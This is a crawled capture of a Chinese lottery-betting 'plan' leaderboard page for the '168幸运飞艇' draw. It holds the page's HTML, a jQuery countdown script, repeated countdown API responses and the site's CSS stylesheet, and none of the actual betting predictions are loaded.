

--- FILE ---
content_type: text/html
request_url: http://918xyft.com/plan-top/2-0-0-3.html
body_size: 2601
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>168幸运飞艇计划_168幸运飞艇龙虎斗3期计划榜-168幸运飞艇计划网</title>
<meta name="keywords" content="168幸运飞艇计划">
<meta name="description" content="168幸运飞艇计划网(www.918xyft.com)的168幸运飞艇精准免费人工计划板块为你详细介绍168幸运飞艇龙虎斗3期计划榜信息.">
<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no,minimal-ui" />
<link rel="stylesheet" href="../css/style.css?v=112" />
<link rel="shortcut icon" href="../images/favicon.ico" />
<link rel="bookmark" href="../images/favicon.ico" type="image/x-icon"/>
<script src="../js/jquery.js" type="text/javascript"></script>
</head>
<body>
<header>
    <div class="top-info">
	     <div class="top-l"><a href="javascript:void(0);" onClick="javascript:window.history.back();return false;"><div class="myback">&nbsp;</div></a></div>
         <div class="top-c"><h1>龙虎斗 - 3期 - 计划榜</h1></div>
         <div class="top-r"><a href="../server/"><div class="myus">&nbsp;</div></a></div>
    </div>
</header><div class="main">
     <div class="kjnew">
     <div class="kjbox">
          <div class="kjbox-code" id="knew">
               <div class="kj-a">
                    <div class="kja"><span class='kja-f0'>YYYY-MM-DD</span>&nbsp;<span class='kja-f1'>00:00</span>&nbsp;-&nbsp;<span class='kja-f2'>XXX期</span></div>
               </div>
	           <div class="kj-b">
                    <span class='new-no'>?</span><span class='new-no'>?</span><span class='new-no'>?</span><span class='new-no'>?</span><span class='new-no'>?</span><span class='new-no'>?</span><span class='new-no'>?</span><span class='new-no'>?</span><span class='new-no'>?</span><span class='new-no'>?</span>
               </div>
          </div>
          <div class="kjbox-time" id="ktime">00:00:00</div>
     </div>
</div>     <div class="kplan">
          <div class="kplan-box">
               <div class="kplan-box-l">
                    <a href="javascript:void(0);" id="type_go"><b>龙虎斗</b><span class="kplan-xl">&nbsp;</span></a>
                    <a href="javascript:void(0);" id="class_go"><b>3期</b><span class="kplan-xl">&nbsp;</span></a>
               </div>
               <div class="kplan-box-r">共5个参考计划</div>
          </div>
     </div>
     <!--计划-->
     <div id="kplan"><div class='jh-load'>数据加载中，请耐心等待！</div></div>
</div>
﻿<!--底部 -->
<div class="footer-bot">
     <div class="bot-txt">
	 168幸运飞艇计划网 &copy; 2024&nbsp;&nbsp;918XYFT.COM&nbsp;&nbsp;<span style="display:none"><script type="text/javascript" src="//api.tongjiniao.com/c?_=721495618875215872" async></script></span>
	 </div>
</div>
<div class="footer-tag">
     <a href="http://www.918xyft.com">
     <div class="footer-li">
          <div class="li1"><span class="bot1">&nbsp;</span></div>
          <div class="li2"><span class="bot-tag">首页</span></div>
     </div>
     </a>
     <a href="http://www.918xyft.com/plan/">
     <div class="footer-li">
          <div class="li1"><span class="bot2">&nbsp;</span></div>
          <div class="li2"><span class="bot-tag">计划</span></div>
     </div>
     </a>
     <a href="http://www.918xyft.com/plan-top/">
     <div class="footer-li">
          <div class="li1"><span class="bot3-on">&nbsp;</span></div>
          <div class="li2"><span class="bot-tag-on">榜单</span></div>
     </div>
     </a>
     <a href="http://www.918xyft.com/kaijiang/">
     <div class="footer-li">
          <div class="li1"><span class="bot4">&nbsp;</span></div>
          <div class="li2"><span class="bot-tag">开奖</span></div>
     </div>
     </a>
     <a href="http://www.918xyft.com/game/">
     <div class="footer-li">
          <div class="li1"><span class="bot5">&nbsp;</span></div>
          <div class="li2"><span class="bot-tag">平台</span></div>
     </div>
     </a>
</div>
<div class="all-bg" id="mybg" style="display:none"><div class="bg-info"><div class="bg-txt"><span class="all-load">&nbsp;</span></div></div></div><script type="text/javascript">
$(document).ready(function(){	
//11
$("#type_go").click(function(){
$("#type_bg").fadeIn();});
$("#type_close").click(function(){
$("#type_bg").fadeOut(); });
//22
$("#class_go").click(function(){
$("#class_bg").fadeIn();});
$("#class_close").click(function(){
$("#class_bg").fadeOut(); });

});
</script>
<div class="tan-bg" id="type_bg">
     <div class="tan-box">
          <div class="tan-jhinfo">
               <div class="tan-tit" id="type_close">
                    <div class="tan-tit-l">计划类型</div>
                    <div class="tan-tit-r">关闭</div>
               </div>
               <div class="tan-info">
                    <div class="tbox">
<a href="index.html"><div class="tbox-mm">全部</div>
<a href="../plan-top/m1.html" title="168幸运飞艇定胆计划"><div class="tbox-mm">定位胆</div></a>
<a href="../plan-top/m2.html" title="168幸运飞艇龙虎计划"><div class="tbox-mm on">龙虎斗</div></a>
<a href="../plan-top/m3.html" title="168幸运飞艇大小计划"><div class="tbox-mm" style="margin-right:0">猜大小</div></a>
<a href="../plan-top/m4.html" title="168幸运飞艇单双计划"><div class="tbox-mm">猜单双</div></a>
<a href="../plan-top/m5.html" title="168幸运飞艇杀号计划"><div class="tbox-mm">杀特码</div></a>
<a href="../plan-top/m6.html" title="168幸运飞艇滚雪球计划"><div class="tbox-mm">滚雪球</div></a>
                    </div>
               </div>
          </div>
     </div>
</div>
<div class="tan-bg" id="class_bg">
     <div class="tan-box">
          <div class="tan-jhinfo">
               <div class="tan-tit" id="class_close">
                    <div class="tan-tit-l">龙虎斗 - 排行榜 - 切换</div>
                    <div class="tan-tit-r">关闭</div>
               </div>
               <div class="tan-info">
                    <div class="tbox">
<a href="m2.html"><div class="tbox-tt">全部</div></a>
<a href="2-11-0-0.html" title="168幸运飞艇龙虎冠军龙虎计划"><div class="tbox-tt">冠军龙虎</div></a>
<a href="2-12-0-0.html" title="168幸运飞艇龙虎亚军龙虎计划"><div class="tbox-tt">亚军龙虎</div></a>
<a href="2-13-0-0.html" title="168幸运飞艇龙虎季军龙虎计划"><div class="tbox-tt">季军龙虎</div></a>
<a href="2-14-0-0.html" title="168幸运飞艇龙虎第四龙虎计划"><div class="tbox-tt" style="margin-right:0">第四龙虎</div></a>
<a href="2-15-0-0.html" title="168幸运飞艇龙虎第五龙虎计划"><div class="tbox-tt">第五龙虎</div></a>
<a href="2-0-0-3.html" title="168幸运飞艇龙虎3期计划"><div class="tbox-tt on">3期</div></a>
<a href="2-0-0-4.html" title="168幸运飞艇龙虎4期计划"><div class="tbox-tt">4期</div></a>
<a href="2-0-0-5.html" title="168幸运飞艇龙虎5期计划"><div class="tbox-tt">5期</div></a>
<a href="2-0-0-6.html" title="168幸运飞艇龙虎6期计划"><div class="tbox-tt" style="margin-right:0">6期</div></a>
<a href="2-0-0-7.html" title="168幸运飞艇龙虎7期计划"><div class="tbox-tt">7期</div></a>
                    </div>
               </div>
          </div>
     </div>
</div>
<script type="text/javascript">
$(function(){dtime();});
function dtime()
{	
//倒计时
$.post("../go/",{},function(data,status)
{if(status=="success"){var DA=data.split("@AAA@");var mdjs=parseInt(DA[0]);timer(mdjs);var djs=DA[1];setTimeout("dtime()",djs);

//1S
if(mdjs<=0){
	$("#knew").html("<div class='kj-a'><div class='kja'><span class='kja-f0'>YYYY-MM-DD</span>&nbsp;<span class='kja-f1'>00:00</span>&nbsp;-&nbsp;<span class='kja-f2'>XXX期</span></div></div><div class='kj-b'><span class='new-no'>?</span><span class='new-no'>?</span><span class='new-no'>?</span><span class='new-no'>?</span><span class='new-no'>?</span><span class='new-no'>?</span><span class='new-no'>?</span><span class='new-no'>?</span><span class='new-no'>?</span><span class='new-no'>?</span></div>");
	$("#kplan").html("<div class='jh-load'>开奖中，数据正在更新，请耐心等待！</div>");
	$("#mybg").fadeIn();
	
	}
else{
	$.post("../go/new.php",{},function(data,status)
    {if(status=="success"){$("#knew").html(data);}});
	
    $.post("../jh-top-some/",{"id":20003,},function(data,status)
    {if(status=="success"){$("#kplan").html(data);}});
	$("#mybg").fadeOut();
}
//1E
}});
}
function timer(intDiff)
{
var tt=window.setInterval(function(){
var hour=0;minute=0;second=0;
if(intDiff >=0){	
hour = Math.floor(intDiff / (60 * 60));minute = Math.floor(intDiff / 60) - (hour * 60);second = Math.floor(intDiff) - (hour * 60 * 60) - (minute * 60);
if (hour <= 9) hour = '0' + hour;if (minute <= 9) minute = '0' + minute;if (second <= 9) second = '0' + second;
$("#ktime").html(hour+ ":" + minute+ ":" + second);intDiff--;}
if(intDiff<0){clearInterval(tt);$("#ktime").html("<span class='kj-time'>开奖中...</span>");}
}, 1000);
}
</script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://918xyft.com/go/
body_size: 39
content:
-1@AAA@6

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://918xyft.com/go/
body_size: 39
content:
-1@AAA@6

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://918xyft.com/go/
body_size: 39
content:
-1@AAA@6

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://918xyft.com/go/
body_size: 39
content:
-2@AAA@6

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://918xyft.com/go/
body_size: 39
content:
-2@AAA@6

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://918xyft.com/go/
body_size: 39
content:
-2@AAA@6

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://918xyft.com/go/
body_size: 39
content:
-2@AAA@6

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://918xyft.com/go/
body_size: 39
content:
-2@AAA@6

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://918xyft.com/go/
body_size: 39
content:
-3@AAA@6

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://918xyft.com/go/
body_size: 39
content:
-3@AAA@6

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://918xyft.com/go/
body_size: 39
content:
-3@AAA@6

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://918xyft.com/go/
body_size: 39
content:
-3@AAA@6

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://918xyft.com/go/
body_size: 39
content:
-3@AAA@6

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://918xyft.com/go/
body_size: 39
content:
-4@AAA@6

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://918xyft.com/go/
body_size: 39
content:
-4@AAA@6

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://918xyft.com/go/
body_size: 39
content:
-4@AAA@6

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://918xyft.com/go/
body_size: 39
content:
-4@AAA@6

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://918xyft.com/go/
body_size: 39
content:
-4@AAA@6

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://918xyft.com/go/
body_size: 39
content:
-5@AAA@6

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://918xyft.com/go/
body_size: 39
content:
-5@AAA@6

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://918xyft.com/go/
body_size: 39
content:
-5@AAA@6

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://918xyft.com/go/
body_size: 39
content:
-5@AAA@6

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://918xyft.com/go/
body_size: 39
content:
-5@AAA@6

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://918xyft.com/go/
body_size: 39
content:
-6@AAA@6

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://918xyft.com/go/
body_size: 39
content:
-6@AAA@6

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://918xyft.com/go/
body_size: 39
content:
-6@AAA@6

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://918xyft.com/go/
body_size: 39
content:
-6@AAA@6

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://918xyft.com/go/
body_size: 39
content:
-6@AAA@6

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://918xyft.com/go/
body_size: 39
content:
-7@AAA@6

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://918xyft.com/go/
body_size: 39
content:
-7@AAA@6

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://918xyft.com/go/
body_size: 39
content:
-7@AAA@6

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://918xyft.com/go/
body_size: 39
content:
-7@AAA@6

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://918xyft.com/go/
body_size: 39
content:
-8@AAA@6

--- FILE ---
content_type: text/css
request_url: http://918xyft.com/css/style.css?v=112
body_size: 5126
content:
@charset "utf-8";/* CSS Document */
@media only screen { html { font-size:14px; }}
* {	padding:0;	margin:0;}
div.line{height:1px;clear:both;overflow:hidden;background:#ddd;border-bottom:1px solid #fff;}
body {max-width:900px;width:100%; margin:0 auto;color:#555;font:1rem/1.5 Microsoft Yahei, sans-serif;text-align:center;background:#F5F5F5;background: url(../images/bg.png) no-repeat;background-size:100% 100%;background-attachment:fixed;}
img{border:none;}
a {	color:#5A598E;	text-align:center;	text-decoration:none;}
a:hover {color:#5A598E;}
p {	line-height:20px}
h1, h2, h3, h4, h5, h6 {	color:#333;}
ul {	list-style:none;}
img {border:none;}
div.clear {	clear:both;}
li{list-style:none;}
/*top-------------------------------------------*/
header{float:left;width:100%;max-width:900px;height:50px;line-height:50px;margin:auto;background-color:#966BD3;background-image:linear-gradient(to right, #966BD3,#C373E4,#966BD3);position:relative;top:0;overflow:hidden;box-shadow:0 1px 5px rgba(0,0,0,0.3);-webkit-box-shadow:0 1px 5px rgba(0,0,0,0.3);}
header .top-info{float:left;width:96%;height:50px;margin-left:2%; margin-right:2%}
header .top-info .top-l{float:left;width:7%;height:50px;}
header .top-info .top-c{float:left;width:83%;height:50px;line-height:50px;text-align:center;color:#fff;font-size:16px;}
header .top-info .top-r{float:left;width:10%;height:50px;}
header .top-info .top-c h1{color:#FFFFFF;font-size:16px; font-weight:bold}
.myback{float:left;width:8px;height:16px;background:url(../images/back.png) no-repeat;background-size:8px 16px; margin-top:17px;}
.myus{float:right;width:18px;height:18px;background:url(../images/zx.png) no-repeat;background-size:18px 18px; margin-top:16px;}
/*footer-------------------------------------------*/
.footer-bot{width:100%;margin:0 auto;overflow: hidden;background-color:#F5EFFB;}
.footer-bot .bot-txt{width:94%;margin:0 auto;height:47px;line-height:47px;text-align:center;color:#A995C3;font-size:12px;}
.footer-tag {max-width:900px;width:100%;height:46px;background:#FAF7FD; margin:0 auto;position:fixed; bottom:0; border-top:1px solid #F5EEFB;border-bottom:0px solid #E2E2E2;z-index:10}
.footer-tag .footer-li{float:left;width:20%;overflow:hidden;margin-top:6px;}
.footer-tag .footer-li .li1{float:left;width:100%;height:18px;line-height:18px; text-align:center; margin-bottom:2px;}
.footer-tag .footer-li .li2{float:left;width:100%;height:17px;line-height:17px; text-align:center}
.bot1{width:18px;height:18px;display:inline-block;background:url(../images/foot/b1.png) no-repeat;background-size:18px 18px;}
.bot1-on{width:18px;height:18px;display:inline-block;background:url(../images/foot/b1-on.png) no-repeat;background-size:18px 18px;}
.bot2{width:18px;height:18px;display:inline-block;background:url(../images/foot/b2.png) no-repeat;background-size:18px 18px;}
.bot2-on{width:18px;height:18px;display:inline-block;background:url(../images/foot/b2-on.png) no-repeat;background-size:18px 18px;}
.bot3{width:18px;height:18px;display:inline-block;background:url(../images/foot/b3.png) no-repeat;background-size:18px 18px;}
.bot3-on{width:18px;height:18px;display:inline-block;background:url(../images/foot/b3-on.png) no-repeat;background-size:18px 18px;}
.bot4{width:18px;height:18px;display:inline-block;background:url(../images/foot/b4.png) 0px 1px no-repeat;background-size:17px 17px;}
.bot4-on{width:18px;height:18px;display:inline-block;background:url(../images/foot/b4-on.png) 0px 1px no-repeat;background-size:17px 17px;}
.bot5{width:18px;height:18px;display:inline-block;background:url(../images/foot/b5.png) no-repeat;background-size:18px 18px;}
.bot5-on{width:18px;height:18px;display:inline-block;background:url(../images/foot/b5-on.png) no-repeat;background-size:18px 18px;}
.bot-tag{width:24px; height:16px;line-height:16px;display:inline-block;FONT-SIZE:12px;COLOR:#9A9AAE; text-align:center;}
.bot-tag-on{width:24px; height:16px;line-height:16px;display:inline-block;FONT-SIZE:12px;COLOR:#966BD3;text-align:center;}
/*--内页--*/
.xml-info{float:left;width:100%;overflow:hidden;background-color:#ffffff; margin-top:0px;}
.xml-info-box{float:left;width:96%;overflow:hidden;margin-left:2%;margin-right:2%;}
.main{float:left;width:100%;overflow:hidden;background-color:#F5EFFB;}
/*--综合导航--*/
.kplan{float:left;width:100%;overflow:hidden;background-color:#A5B0F0;background-image:linear-gradient(to right, #A5B0F0,#FAD9F6,#A5B0F0); margin-top:6px;}
.kplan .kplan-box{float:left;width:96%;overflow:hidden;margin-left:2%;margin-right:2%;}
.kplan .kplan-box-l{float:left;width:45%;height:36px;line-height:36px;text-align:left;font-size:14px;color:#5A598E;}
.kplan .kplan-box-r{float:left;width:55%;height:36px;line-height:36px;FONT-SIZE:12px;COLOR:#6E6D9A;text-align:right;}
.kplan-xl{width:20px;height:36px;display:inline-block;background:url(../images/lb.png) 0px 8px no-repeat;background-size:20px 20px;text-align:left;font-size:14px;color:#5A598E; font-weight:bold}
/*--大类导航--*/
.dplan{float:left;width:100%; height:40px;background-color:#fff;}
.dplan-box{float:left;width:98%;overflow:hidden;margin-left:1%;margin-right:1%;}
.dbox{float:left;width:14.28%;height:40px;line-height:40px;text-align:center;}
.tlink{padding: 0 0 1px;border-bottom:2px solid #fff;color:#8F5ED0;font-size:14px;cursor: pointer;}
.tlink:hover{padding: 0 0 1px;border-bottom:2px solid #F83E89;color:#F83E89;font-size:14px;cursor: pointer;}
.tlink-on{padding: 0 0 1px;border-bottom:2px solid #F83E89;color:#F83E89;font-size:14px;cursor: pointer;}
.tlink-on:hover{padding: 0 0 1px;border-bottom:2px solid #F83E89;color:#F83E89;font-size:14px;cursor: pointer;}
/*--导航--*/
.eplan{float:left;width:100%;height:30px;line-height:30px;text-align:center;color:#EFE7F8;font-size:12px;border-top:1px solid #F4EEFB;background-color:#fff;box-shadow:0 1px 5px rgba(0,0,0,0.1);-webkit-box-shadow:0 1px 5px rgba(0,0,0,0.1);margin-bottom:6px;}
.etit-t1{font-size:12px;color:#D061FF;}
.etit-t2{font-size:12px;color:#8D54CF;}
.etit-t3{font-size:12px;color:#F83E89;}
/*--小类导航--*/
.gplan{float:left;width:100%;overflow:hidden;background-color:#A5B0F0;background-image:linear-gradient(to right, #A5B0F0,#FAD9F6,#A5B0F0);}
.gplan .gplan-box{float:left;width:96%;overflow:hidden;margin-left:2%;margin-right:2%;}
.gplan .gplan-box-l{float:left;width:45%;height:36px;line-height:36px;text-align:left;font-size:14px;color:#5A598E;}
.gplan .gplan-box-r{float:left;width:55%;height:36px;}
.gbox-lb{width:20px;height:36px;display:inline-block;background:url(../images/lb.png) 0px 8px no-repeat;background-size:20px 20px;text-align:left;font-size:14px;color:#5A598E; font-weight:bold}
.gbox-1{float:left;width:20%;height:30px;line-height:30px;text-align:center;color:#7A79AB;font-size:14px;margin-top:6px;}
.gbox-1.on{float:left;width:20%;height:30px;line-height:30px;text-align:center;color:#F83E89;font-size:14px; font-weight:bold;margin-top:6px;border-radius:5px 5px 0px 0px;background-color:#FAF7FD;}
.gbox-2{float:left;width:33.33%;height:30px;line-height:30px;text-align:center;color:#7A79AB;font-size:14px;margin-top:6px;}
.gbox-2.on{float:left;width:33.33%;height:30px;line-height:30px;text-align:center;color:#F83E89;font-size:14px;font-weight:bold;margin-top:6px;border-radius:5px 5px 0px 0px;background-color:#FAF7FD;}
.gbox-3{float:left;width:23.5%;height:30px;line-height:30px;text-align:center;color:#7A79AB;font-size:14px;margin-top:6px;}
.gbox-3.on{float:left;width:23.5%;height:30px;line-height:30px;text-align:center;color:#F83E89;font-size:14px;font-weight:bold;margin-top:6px;border-radius:5px 5px 0px 0px;background-color:#FAF7FD;}

/*--类型--*/
.cplan{float:left;width:100%;overflow:hidden;background-color:#fff;margin-top:6px;}
.cplan .c-tit{float:left;width:100%;overflow:hidden;border-bottom:1px solid #F5EFFB;background-color:#FAF7FD;}
.cplan .c-tit .c-tit-l{float:left;width:56%;height:40px;line-height:40px;text-align:left;font-size:14px;color:#CF00B0;margin-left:2%}
.cplan .c-tit .c-tit-r{float:left;width:40%;height:40px;line-height:40px;text-align:right;font-size:12px;color:#E099E8;margin-right:2%}
.cplan .c-box{float:left;width:96%;overflow:hidden;margin-top:10px;margin-left:2%;margin-right:2%}
.cbox-1{float:left;width:18.4%;height:30px;line-height:30px;text-align:center;font-size:14px;color:#fff;background-color:#8D94E3;border-radius:5px;margin-bottom:10px;box-shadow:0 1px 5px rgba(0,0,0,0.1);-webkit-box-shadow:0 1px 5px rgba(0,0,0,0.1);margin-right:2%}
.cbox-2{float:left;width:18.4%;height:30px;line-height:30px;text-align:center;font-size:14px;color:#fff;background-color:#DA88E4;border-radius:5px;margin-bottom:10px;box-shadow:0 1px 5px rgba(0,0,0,0.1);-webkit-box-shadow:0 1px 5px rgba(0,0,0,0.1);margin-right:2%}
.cbox-3{float:left;width:18.4%;height:30px;line-height:30px;text-align:center;font-size:14px;color:#fff;background-color:#7ACED9;border-radius:5px;margin-bottom:10px;box-shadow:0 1px 5px rgba(0,0,0,0.1);-webkit-box-shadow:0 1px 5px rgba(0,0,0,0.1);margin-right:2%}

.c-box-b{float:left;width:32%;height:30px;line-height:30px;text-align:center;font-size:12px;color:#fff;background-color:#DA88E4;border-radius:5px;margin-bottom:10px;box-shadow:0 1px 5px rgba(0,0,0,0.1);-webkit-box-shadow:0 1px 5px rgba(0,0,0,0.1);margin-right:2%}
.c-box-c{float:left;width:32%;height:30px;line-height:30px;text-align:center;font-size:12px;color:#B89ED2;background-color:#EADDF7;border-radius:5px;margin-bottom:10px;box-shadow:0 1px 5px rgba(0,0,0,0.1);-webkit-box-shadow:0 1px 5px rgba(0,0,0,0.1);margin-right:2%}
/*--排序--*/
.tplan{float:left;width:100%;overflow:hidden;}
.tplan .tlist{float:left;width:100%;overflow:hidden;background-color:#fff;border-top:1px solid #FAF7FD;}
.tplan .tlist .t-box-a{float:left;width:96%;overflow:hidden;margin-left:2%;margin-right:2%;}
.tplan .tlist .t-box-a .t-box-a1{float:left;width:16%;height:36px;line-height:36px;text-align:left;font-size:12px;color:#A995C3;}
.tplan .tlist .t-box-a .t-box-a2{float:left;width:31%;height:36px;line-height:36px;text-align:left;font-size:12px;color:#D3C9E1;}
.tplan .tlist .t-box-a .t-box-a3{float:left;width:22%;height:36px;line-height:36px;text-align:left;font-size:12px;color:#D3C9E1;}
.tplan .tlist .t-box-a .t-box-a4{float:left;width:9%;height:36px;line-height:36px;text-align:center;font-size:12px;color:#D3C9E1;}
.tplan .tlist .t-box-a .t-box-a5{float:left;width:9%;height:36px;line-height:36px;text-align:center;font-size:12px;color:#D3C9E1;}
.tplan .tlist .t-box-a .t-box-a6{float:left;width:13%;height:36px;line-height:36px;text-align:right;font-size:12px;color:#D3C9E1;}
.tplan .tlist .t-box{float:left;width:96%;overflow:hidden;margin-left:2%;margin-right:2%;}
.tplan .tlist .t-box .t-box-1{float:left;width:16%;height:36px;line-height:36px;text-align:left;font-size:12px;color:#A995C3;}
.tplan .tlist .t-box .t-box-2{float:left;width:31%;height:36px;line-height:36px;text-align:left;font-size:12px;color:#F1EBF7;}
.tplan .tlist .t-box .t-box-3{float:left;width:22%;height:36px;line-height:36px;text-align:left;font-size:12px;color:#F1EBF7;}
.tplan .tlist .t-box .t-box-4{float:left;width:9%;height:36px;line-height:36px;text-align:center;font-size:12px;color:#E19FE9;}
.tplan .tlist .t-box .t-box-5{float:left;width:9%;height:36px;line-height:36px;text-align:center;font-size:12px;color:#56D8BA;}
.tplan .tlist .t-box .t-box-6{float:left;width:13%;height:36px;line-height:36px;text-align:right;font-size:12px;color:#F83E89;}
.tplan-f1{color:#E19FE9;}
.tplan-f2{color:#88D7DF;}
.tplan-f3{color:#FEB31A;}
.tplan-f4{color:#B9A9CE;}
.tplan-f5{color:#A2A2C0;}
.tplan-f6{color:#A2A2C0;}
/*--列表+统计--*/
.mplan{float:left;width:100%;overflow:hidden;}
.mplan .mtj{float:left;width:100%;overflow:hidden;background-color:#FAF7FD;} 
.mplan .mtj .mtj-box{float:left;width:100%;overflow:hidden; margin-top:15px; margin-bottom:15px;}
.mplan .mtj .mtj-box .mtj-td{border-right:1px solid #EFE7F8;}
.mplan .mtj .mtj-box .td-top{float:left;width:100%;height:26px; line-height:26px;text-align:center;font-size:14px;color:#4BB534;}
.mplan .mtj .mtj-box .td-bot{float:left;width:100%;height:22px; line-height:22px;text-align:center;font-size:12px;color:#D3C9E1;}
.mplan .mtj .mtj-tit{float:left;width:100%;height:30px;line-height:30px;text-align:center;color:#EFE7F8;font-size:12px;border-top:1px solid #E9DDF7;background-color:#EFE6F9;}
.td-t1{font-size:16px;color:#F83E89;font-weight:bold}
.td-t2{font-size:14px;color:#A2A2C0;}
.td-t3{font-size:14px;color:#D061FF;}
.td-t4{font-size:14px;color:#8D54CF;}
.td-t5{font-size:14px;color:#80D2DC;}
.tit-t1{font-size:12px;color:#D061FF;}
.tit-t2{font-size:12px;color:#8D54CF;}
.tit-t3{font-size:12px;color:#F83E89;}
.mplan .mlist{float:left;width:100%;overflow:hidden;background-color:#fff;border-top:1px solid #FAF7FD;}
.mplan .mlist .mlist-more{float:left;width:96%;height:50px;line-height:50px;text-align:center;font-size:12px;color:#C4B6D6;text-align:center;margin-left:2%;margin-right:2%;}
.mplan .mlist .mlist-box{float:left;width:96%;overflow:hidden;margin-left:2%;margin-right:2%;}
.mplan .mlist .mlist-box .mlist-a{float:left;width:15%;height:50px;text-align:left;font-size:12px;color:#4BB534; }
.mplan .mlist .mlist-box .mlist-b{float:left;width:22%;height:50px;line-height:50px;text-align:left;font-size:12px;color:#A995C3;}
.mplan .mlist .mlist-box .mlist-b-sha{float:left;width:16%;height:50px;line-height:50px;text-align:left;font-size:12px;color:#A995C3;}
.mplan .mlist .mlist-box .mlist-c1-sha{float:left;width:61%;height:22px;line-height:22px;text-align:center;font-size:16px;margin-top:13px;color:#C273E4;font-weight:bold}
.mplan .mlist .mlist-box .mlist-c1{float:left;width:55%;height:22px;line-height:22px;text-align:center;font-size:16px;margin-top:13px;color:#C273E4;font-weight:bold}
.mplan .mlist .mlist-box .mlist-d1{float:right;width:8%;height:22px;line-height:22px;text-align:right;font-size:13px;margin-top:13px;}
.mplan .mlist .mlist-box .mlist-c2{float:left;width:45%;height:22px;line-height:22px;text-align:center;font-size:14px;margin-top:13px;color:#C273E4;}
.mplan .mlist .mlist-box .mlist-d2{float:right;width:18%;height:22px;line-height:22px;text-align:right;font-size:13px;margin-top:13px;}
.mplan .mlist .mlist-box .klist-a{float:left;width:15%;height:50px;line-height:50px;text-align:left;font-size:12px;color:#A995C3;}
.mplan .mlist .mlist-box .klist-b{float:left;width:28%;height:50px;line-height:50px;text-align:left;font-size:12px;color:#E19FE9;}
.mplan .mlist .mlist-box .klist-b .bb-f1{color:#EFEBF4;}
.mplan .mlist .mlist-box .klist-b .bb-f2{color:#7CD0DA;}
.mplan .mlist .mlist-box .klist-c{float:left;width:14%;height:50px;line-height:50px;text-align:left;font-size:12px;color:#7CD0DA;}
